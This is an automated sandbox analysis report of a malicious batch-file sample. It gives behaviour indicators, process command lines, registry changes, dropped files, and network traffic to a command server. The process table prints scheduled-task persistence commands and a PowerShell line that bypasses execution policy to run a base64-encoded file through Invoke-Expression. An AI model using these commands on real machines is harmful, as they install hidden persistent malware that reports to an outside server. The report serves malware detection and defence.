
| File name: | extract-1707085645.958221-HTTP-FzgWuG2tF2TWaM4yo9 |
| Full analysis: | https://app.any.run/tasks/7605a489-6cb0-452b-8024-99bc0dde45a7 |
| Verdict: | Malicious activity |
| Analysis date: | February 05, 2024, 05:59:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 1B5468F0B49CAD9BF4FD403FB60CB905 |
| SHA1: | AF35D451E0B58D952CCC1C92ACA3EE2A45492B48 |
| SHA256: | 037C0392711AA7F2E537613B1C63697370508CE190A4E3AD9B283F1B9B7327DA |
| SSDEEP: | 192:JPePWaCc/z8ogJ6Ji2Jt9J9u8vwH3u879MTHlGYGlGSGfGDG3GXG3GAGeGBY:JPePgc/z8ogqtjJ9/vs3/7qTFLWHuiO7 |
MALICIOUS
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2620)
- wscript.exe (PID: 2996)
Bypass execution policy to execute commands
- powershell.exe (PID: 1188)
- powershell.exe (PID: 1684)
Drops the executable file immediately after the start
- csc.exe (PID: 2692)
SUSPICIOUS
Powershell scripting: start process
- cmd.exe (PID: 684)

Executing commands from a ".bat" file
- powershell.exe (PID: 3028)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 684)
- powershell.exe (PID: 3028)
Application launched itself
- cmd.exe (PID: 684)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 336)
Reads the Internet Settings
- powershell.exe (PID: 3028)
- wscript.exe (PID: 2996)
- wscript.exe (PID: 2620)
- powershell.exe (PID: 1684)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 684)
- wscript.exe (PID: 2620)
- wscript.exe (PID: 2996)
The process executes VB scripts
- cmd.exe (PID: 336)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 336)
- cmd.exe (PID: 684)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 2996)
- wscript.exe (PID: 2620)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2620)
- wscript.exe (PID: 2996)
Unusual connection from system programs
- powershell.exe (PID: 1684)
The Powershell connects to the Internet
- powershell.exe (PID: 1684)
Checks for external IP
- powershell.exe (PID: 1684)
Executable content was dropped or overwritten
- csc.exe (PID: 2692)
INFO
Manual execution by a user
- cmd.exe (PID: 684)
- WINWORD.EXE (PID: 2788)
Checks supported languages
- csc.exe (PID: 2692)
- cvtres.exe (PID: 2628)
Create files in a temporary directory
- cvtres.exe (PID: 2628)
- csc.exe (PID: 2692)
Reads the machine GUID from the registry
- cvtres.exe (PID: 2628)
- csc.exe (PID: 2692)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
89
Monitored processes
45
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | C:\Windows\system32\cmd.exe /S /D /c" echo N " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 284 | schtasks /create /sc minute /mo 10 /tn "MyTasks\8" /tr "wscript.exe \"C:\Users\admin\AppData\Local\webs\codrun.vbs\"" /RL HIGHEST /F | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 308 | SCHTASKS /Create /SC DAILY /TN "MyTasks\3" /TR "cmd.exe /C \"C:\Users\admin\AppData\Local\webs\backups.bat\"" /ST 16:34 /RL HIGHEST /F | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 312 | SCHTASKS /Create /SC DAILY /TN "MyTasks\9" /tr "wscript.exe \"C:\Users\admin\AppData\Local\webs\codrun.vbs\"" /ST 12:34 /RL HIGHEST /F | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 336 | "C:\Windows\system32\cmd.exe" /K C:\Users\admin\AppData\Local\webs\win_updt.bat | C:\Windows\System32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 668 | SCHTASKS /Create /SC DAILY /TN "MyTasks\7" /tr "wscript.exe \"C:\Users\admin\AppData\Local\webs\scr.vbs\"" /ST 21:33 /RL HIGHEST /F | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 684 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\Desktop\extract-1707085645.958221-HTTP-FzgWuG2tF2TWaM4yo9a1.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 892 | SCHTASKS /Create /SC DAILY /TN "MyTasks\7" /TR "wscript.exe \"C:\Users\admin\AppData\Local\webs\codrun.vbs\"" /ST 09:01 /RU "admin" | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 896 | SCHTASKS /Create /SC DAILY /TN "MyTasks\10" /tr "wscript.exe \"C:\Users\admin\AppData\Local\webs\codrun.vbs\"" /ST 15:34 /RL HIGHEST /F | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1188 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -Command "Invoke-Expression ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-Content -Path 'C:\Users\admin\AppData\Local\webs\dats'))))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
7 201
Read events
6 696
Write events
365
Delete events
140
Modification events
| (PID) Process: | (3028) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3028) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3028) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3028) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2620) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2620) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2620) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2620) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2996) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2996) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
1
Suspicious files
13
Text files
23
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\5idqhp11.ekw.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Local\Temp\4rywwvnu.3qq.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1188 | powershell.exe | C:\Users\admin\AppData\Local\Temp\t0guplye.xkg.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3028 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 684 | cmd.exe | C:\Users\admin\AppData\Local\webs\dats | text | |
MD5:AD1243EC46B314284696296D9A9BBD50 | SHA256:35E70B1CC6B280F915EDFDA9A00695D921FB7C24143422D795A40C2ED2EB517F | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB016.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3di2b31a.tfn.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Local\webs\ps.dat | text | |
MD5:382DE90E1320AC147A8E71273B4A3C35 | SHA256:5E7B438182B07F972F78860205D858DAB941492D8DBFD36399E9C1C37BA12250 | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Local\Temp\o1fmtv5s.skx.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 684 | cmd.exe | C:\Users\admin\AppData\Local\webs\scr.vbs | text | |
MD5:352D2073ED92BD9D618901967BEF9788 | SHA256:31A82C8A853C05432CBBD5309BE6DA8F89E13F7FDA3BC275BC92D9041536E100 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
25
TCP/UDP connections
7
DNS requests
2
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
1684 | powershell.exe | POST | 200 | 172.67.200.221:80 | http://dll.lat//in.php | unknown | text | 6.12 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
352 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1220 | svchost.exe | 239.255.255.250:3702 | — | — | — | unknown |
1684 | powershell.exe | 34.117.186.192:443 | ipinfo.io | GOOGLE-CLOUD-PLATFORM | US | unknown |
1684 | powershell.exe | 172.67.200.221:80 | dll.lat | CLOUDFLARENET | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ipinfo.io |
| shared |
dll.lat |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1684 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1684 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
1684 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |